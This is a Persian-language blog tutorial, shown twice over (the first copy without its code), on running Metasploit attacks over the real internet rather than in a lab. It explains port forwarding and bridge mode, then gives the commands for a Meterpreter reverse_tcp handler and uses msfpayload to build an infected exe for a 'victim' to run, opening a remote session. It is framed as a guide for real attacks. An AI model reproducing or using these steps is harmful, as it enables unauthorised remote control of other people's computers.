نویسنده : E2MA3N
منبع : پژوهشی دات آی آر | Pazhoheshi.ir
لینک ارسال : http://pazhoheshi.ir/1393/01/26/post10
خوشبختانه یا متاسفانه فیلم های آموزشی ای که از کار با متااسپلویت هست اکثرا در شرایط آزمایشگاهی و در داخل شبکه می باشد .
نکته این جاست که برای پیاده سازی حملات در شرایط واقعی باید آی پی ولید داشت . تاکید می کنم که آی پی ولید نه آی پی استاتیک .
بعضی از ISP ها به صورت پیش فرض آی پی ولید را در اختیار کاربران قرار می دهند اما خیلی از ISP ها مبلغی را برای تهیه ی آی پی ولید و یا استاتیک در نظر گرفته اند .
در این جا ما دو حالت زیر را بررسی می کنیم :
حالت اول :* استفاده از Port Forwarding
حالت دوم : استفاده از حالت Bridge
حالت اول :
در حالت اول IP ولیدی که سرور DHCP ی ISP در اختیار ما می گذارد بر روی مودم ست شده است . یعنی اگر هر کسی از هر جای دنیا با هر نوع IP ای , آدرس IP ما را در مرورگر خود باز کند صفحه ی کانفیگ مودم ما برای آن شخص به نمایش در می آید .
البته با فرض این که مودم ما روی پورت 80 سرویس می دهد .
در این حالت سیستم ها آی پی دورن شبکه ای می گیرند مثلا 192.168.1.2 و یا 192.168.1.3 و ...
برای پیاده سازی حملات در این حالت باید از Port Forwarding استفاده کرد . برای مثال سیستم داخلی ما روی پورت 2323 سرویس می دهد یعنی سیستم ما با آدرس آی پی 192.168.1.2 روی پورت 2323 سرویس می دهد .
طبیعتا هیچ کس نمی تواند با سیستم ما ( 192.168.1.2 ) روی پورت 2323 ارتباط برقرار کند مگر این که Port Forwarding روی مودم برای سیستم ما انجام شده باشد .
به صورت خلاصه کار Port Forwarding به این صورت است که تمامی درخواست های دریافت شده روی IP بر روی پورت 2323 را به سیستم 192.168.1.2 هدایت می کند .
پس در نتیجه این IP اصلی و مودم نیست که روی پورت 2323 سرویس می دهد بلکه این دو فقط نقش واسطه رو بازی می کنند و همان طور که گفته شد تمامی درخواست های روی پورت 2323 را به سیستم ما یعنی 192.168.1.2 هدایت می کند .
نکته : پورت 2323 ذکر شده در بالا مثال می باشد .
حالت دوم :
در حالت دوم مودم روی bridge mode قرار می گیرد و شخص برای اتصال به اینترنت باید یک کانکشن در سیستم اصلی خود ایجاد کند و نام کاربری و رمزعبوری که ISP در اختیار آن قرار می دهد را وارد کند .
در این حالت یک اینترفیس به نام PPP ( در ویندوز ) و ppp0 و یا ... ( در لینوکس ) در سیستم ایجاد می شود و پس از اتصال آی پی ای که از طرف ISP تخصیص داده می شود در سیستم قابل مشاهده است .
در این حالت هر کسی در هر جای دنیا با هر نو IP ای می تواند با IP ما در ارتباط باشد . نکته ی اساسی این جاست که این ارتباط کاملا بستگی به رفتار سیستم عامل ما دارد . اجازه دهید جمله ی بالا را در قالب مثال توضیح دهم .
مثال اول :
من یک ویندوز XP دارم و تنظیمات مودم هم روی حالت bridge هست و با کانکشنی که در داخل ویندوز ساخته ام توانسته ام به اینترنت متصل بشم .
برای بررسی آی پی در داخل CMD به این صورت عمل می کنم :
حال اگر من سرویس RDP یعنی همان ریموت دسکتاپ یا به طور دقیق تر Remote Desktop Protocol را فعال کنم و پورت پیش فرض این پروتکل یعنی 3389 را روی سیستم باز کنم , نتیجه این می شود که هر کسی می توان با استفاده از این پروتکل یعنی RDP با سیستم من ارتباط برقرار کند .
مثال دوم :
من یک ویندوز 7 دارم و تنظیمات مودم هم روی حالت bridge هست و با کانکشنی که در داخل ویندوز ساخته ام توانسته ام به اینترنت متصل بشم .
ابتدا همانند مثال اول برای بررسی آی پی در داخل CMD به این صورت عمل می کنم :
حال اگر File and Printer Sharing در سیستم عامل من فعال باشد , هر کسی می توان از آدرس آی پی من ping بگیرد یعنی به صورت دقیق تر پکت هایی از جنس ICMP ارسال و جواب هر یک را دریافت کند .
برای فعال کردن File and Printer Sharing در ویندوز 7 به این صورت عمل می کنیم :
1. ابتدا به مسیر زیر می رویم :
2. سپس بر روی گزینه ی Allow a program or feature through Windows Firewall کلیک کنید .
3. در پنجره ی باز شده تیک عبارت File and Printer Sharing را بگذارید .
حال یک بار پینگ می گیریم , به عکس زیر نگاه کنید :

همان طور که انتظار می رفت با فعال بودن File and Printer Sharing هر کسی می تواند از آدرس آی پی ولید من ping بگیرد و یا به معنای دیگر پکت هایی از جنس ICMP ارسال و جواب هر یک را دریافت کند .
تفاوت بین حالت اول و دوم :
برای پیاده سازی حملات با استفاده از متااسپلویت فرقی بین این دو حالت نیست یعنی روی هر دوی این حالت جواب خواهیم گرفت اما در کل می توان گفت استفاده از Port Forwarding شاید بهتر باشد .
حال اجازه دهید همین روند را در قالب یک مثال در متااسپلویت بررسی کنیم .
ابتدا وارد کنسول متااسپلویت شوید سپس اکسپلویت زیر را فراخوانی کنید :
در مرحله ی بعد یک پایلود مناسب انتخاب می کنیم . برای مثال :
حال کافیست دو مقدار LHOST و LPORT را متناسب با سیستم خودمون ست کنیم . برای مثال :
و در آخر برای اجرا کافیست عبارت زیر را تایپ و اجرا کنیم :
برای بررسی بیش تر یک ترمینال باز کرده و به صورت زیر عمل کنید :
اگر مراحل را موفقیت آمیز طی کرده باشید خواهید دید که آی پی داخلی شما همراه با پورت 2323 روی حالت LISTEN قرار دارد .
نکته :* توجه داشته باشید که آدرس آی پی 192.168.1.2 داخلی و مربوط به سیستم ما می باشد .
در مرحله ی بعد باید این پورت یعنی 2323 باز شده و هدایت شود روی آی پی 192.168.1.2 . پس وارد قسمت port forwarding مودم خودتون بشید و تغییرات بالا را اعمال کنید .
همان طور که قبلا هم گفته شد , این کار باعث می باشد تمامی درخواست ها روی پورت 2323 به آدرس آی پی داخلی 192.168.1.2 هدایت شود .
و اما مرحله ی آخر . در این مرحله شل کد را در قلب یک فایل exe به قربانی تحویل می دهیم , برای این منظور یعنی ساخت یک فایل exe آلوده به صورت زیر عمل می کنیم :
نکته : توجه داشته باشید که به جای IP باید آدرس آی پی اصلی ( external ) خودتون یعنی آی پی ای که از سمت ISP دریافت می کنید را قرار دهید .
برای مثال به عکس زیر توجه کنید :

حال کافیست این فایل exe بر روی سیستم قربانی اجرا شود تا یک نشست بین سیستم شما و قربانی ایجاد شود .

نکته :* در سناریو بالا ارتباطی که بین سیستم قربانی و سیستم ما برقرار شد , یک ارتباط reverse بود دلیل این موضوع هم پایلودی بود که ست کردیم . دقت کنید : reverse_tcp یک ارتباط reverse روی پروتکل tcp
نکته : بعد از این که قربانی فایل exe را اجرا کرد , یک cmd در سیستم قربانی باز کنید و به صورت زیر عمل کنید :
طبیعتا خواهید دید که سیستم قربانی روی یک پورت ( Random ) به آی پی ما روی پورت 2323 متصل شده است . برای مثال به عکس زیر توجه کنید :

192.168.1.4 آدرس آی پی شبکه ای سیستم قربانی می باشد
X09.X62.X66.X6 آدرس آی پی اصلی ما که از طرف ISP تخصیص داده شده است
ممنون که این ارسال رو تا آخر مطالعه کردید . لطفا هر گونه نظر , ایراد و ... را در مطرح . با تشکر
نویسنده : E2MA3N
منبع : پژوهشی دات آی آر | Pazhoheshi.ir
لینک ارسال : http://pazhoheshi.ir/1393/01/26/post10
منبع : پژوهشی دات آی آر | Pazhoheshi.ir
لینک ارسال : http://pazhoheshi.ir/1393/01/26/post10
خوشبختانه یا متاسفانه فیلم های آموزشی ای که از کار با متااسپلویت هست اکثرا در شرایط آزمایشگاهی و در داخل شبکه می باشد .
نکته این جاست که برای پیاده سازی حملات در شرایط واقعی باید آی پی ولید داشت . تاکید می کنم که آی پی ولید نه آی پی استاتیک .
بعضی از ISP ها به صورت پیش فرض آی پی ولید را در اختیار کاربران قرار می دهند اما خیلی از ISP ها مبلغی را برای تهیه ی آی پی ولید و یا استاتیک در نظر گرفته اند .
در این جا ما دو حالت زیر را بررسی می کنیم :
حالت اول :* استفاده از Port Forwarding
حالت دوم : استفاده از حالت Bridge
حالت اول :
در حالت اول IP ولیدی که سرور DHCP ی ISP در اختیار ما می گذارد بر روی مودم ست شده است . یعنی اگر هر کسی از هر جای دنیا با هر نوع IP ای , آدرس IP ما را در مرورگر خود باز کند صفحه ی کانفیگ مودم ما برای آن شخص به نمایش در می آید .
البته با فرض این که مودم ما روی پورت 80 سرویس می دهد .
در این حالت سیستم ها آی پی دورن شبکه ای می گیرند مثلا 192.168.1.2 و یا 192.168.1.3 و ...
برای پیاده سازی حملات در این حالت باید از Port Forwarding استفاده کرد . برای مثال سیستم داخلی ما روی پورت 2323 سرویس می دهد یعنی سیستم ما با آدرس آی پی 192.168.1.2 روی پورت 2323 سرویس می دهد .
طبیعتا هیچ کس نمی تواند با سیستم ما ( 192.168.1.2 ) روی پورت 2323 ارتباط برقرار کند مگر این که Port Forwarding روی مودم برای سیستم ما انجام شده باشد .
به صورت خلاصه کار Port Forwarding به این صورت است که تمامی درخواست های دریافت شده روی IP بر روی پورت 2323 را به سیستم 192.168.1.2 هدایت می کند .
پس در نتیجه این IP اصلی و مودم نیست که روی پورت 2323 سرویس می دهد بلکه این دو فقط نقش واسطه رو بازی می کنند و همان طور که گفته شد تمامی درخواست های روی پورت 2323 را به سیستم ما یعنی 192.168.1.2 هدایت می کند .
نکته : پورت 2323 ذکر شده در بالا مثال می باشد .
حالت دوم :
در حالت دوم مودم روی bridge mode قرار می گیرد و شخص برای اتصال به اینترنت باید یک کانکشن در سیستم اصلی خود ایجاد کند و نام کاربری و رمزعبوری که ISP در اختیار آن قرار می دهد را وارد کند .
در این حالت یک اینترفیس به نام PPP ( در ویندوز ) و ppp0 و یا ... ( در لینوکس ) در سیستم ایجاد می شود و پس از اتصال آی پی ای که از طرف ISP تخصیص داده می شود در سیستم قابل مشاهده است .
در این حالت هر کسی در هر جای دنیا با هر نو IP ای می تواند با IP ما در ارتباط باشد . نکته ی اساسی این جاست که این ارتباط کاملا بستگی به رفتار سیستم عامل ما دارد . اجازه دهید جمله ی بالا را در قالب مثال توضیح دهم .
مثال اول :
من یک ویندوز XP دارم و تنظیمات مودم هم روی حالت bridge هست و با کانکشنی که در داخل ویندوز ساخته ام توانسته ام به اینترنت متصل بشم .
برای بررسی آی پی در داخل CMD به این صورت عمل می کنم :
کد:
ipconfig
مثال دوم :
من یک ویندوز 7 دارم و تنظیمات مودم هم روی حالت bridge هست و با کانکشنی که در داخل ویندوز ساخته ام توانسته ام به اینترنت متصل بشم .
ابتدا همانند مثال اول برای بررسی آی پی در داخل CMD به این صورت عمل می کنم :
کد:
ipconfig
برای فعال کردن File and Printer Sharing در ویندوز 7 به این صورت عمل می کنیم :
1. ابتدا به مسیر زیر می رویم :
کد:
Control Panel\System and Security\Windows Firewall
3. در پنجره ی باز شده تیک عبارت File and Printer Sharing را بگذارید .
حال یک بار پینگ می گیریم , به عکس زیر نگاه کنید :
همان طور که انتظار می رفت با فعال بودن File and Printer Sharing هر کسی می تواند از آدرس آی پی ولید من ping بگیرد و یا به معنای دیگر پکت هایی از جنس ICMP ارسال و جواب هر یک را دریافت کند .
تفاوت بین حالت اول و دوم :
برای پیاده سازی حملات با استفاده از متااسپلویت فرقی بین این دو حالت نیست یعنی روی هر دوی این حالت جواب خواهیم گرفت اما در کل می توان گفت استفاده از Port Forwarding شاید بهتر باشد .
حال اجازه دهید همین روند را در قالب یک مثال در متااسپلویت بررسی کنیم .
ابتدا وارد کنسول متااسپلویت شوید سپس اکسپلویت زیر را فراخوانی کنید :
کد:
msf > use exploit/multi/handler
کد:
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
کد:
set lhost 192.168.1.2 set lport 2323
کد:
exploit -j
کد:
netstat -antp | grep :2323
کد:
tcp 0 0 192.168.1.2:2323 0.0.0.0:* LISTEN 11939/ruby
در مرحله ی بعد باید این پورت یعنی 2323 باز شده و هدایت شود روی آی پی 192.168.1.2 . پس وارد قسمت port forwarding مودم خودتون بشید و تغییرات بالا را اعمال کنید .
همان طور که قبلا هم گفته شد , این کار باعث می باشد تمامی درخواست ها روی پورت 2323 به آدرس آی پی داخلی 192.168.1.2 هدایت شود .
و اما مرحله ی آخر . در این مرحله شل کد را در قلب یک فایل exe به قربانی تحویل می دهیم , برای این منظور یعنی ساخت یک فایل exe آلوده به صورت زیر عمل می کنیم :
کد:
msfpayload windows/meterpreter/reverse_tcp LHOST=IP LPORT=2323 X > File.exe
برای مثال به عکس زیر توجه کنید :
حال کافیست این فایل exe بر روی سیستم قربانی اجرا شود تا یک نشست بین سیستم شما و قربانی ایجاد شود .
نکته :* در سناریو بالا ارتباطی که بین سیستم قربانی و سیستم ما برقرار شد , یک ارتباط reverse بود دلیل این موضوع هم پایلودی بود که ست کردیم . دقت کنید : reverse_tcp یک ارتباط reverse روی پروتکل tcp
نکته : بعد از این که قربانی فایل exe را اجرا کرد , یک cmd در سیستم قربانی باز کنید و به صورت زیر عمل کنید :
کد:
netstat
192.168.1.4 آدرس آی پی شبکه ای سیستم قربانی می باشد
X09.X62.X66.X6 آدرس آی پی اصلی ما که از طرف ISP تخصیص داده شده است
ممنون که این ارسال رو تا آخر مطالعه کردید . لطفا هر گونه نظر , ایراد و ... را در مطرح . با تشکر
نویسنده : E2MA3N
منبع : پژوهشی دات آی آر | Pazhoheshi.ir
لینک ارسال : http://pazhoheshi.ir/1393/01/26/post10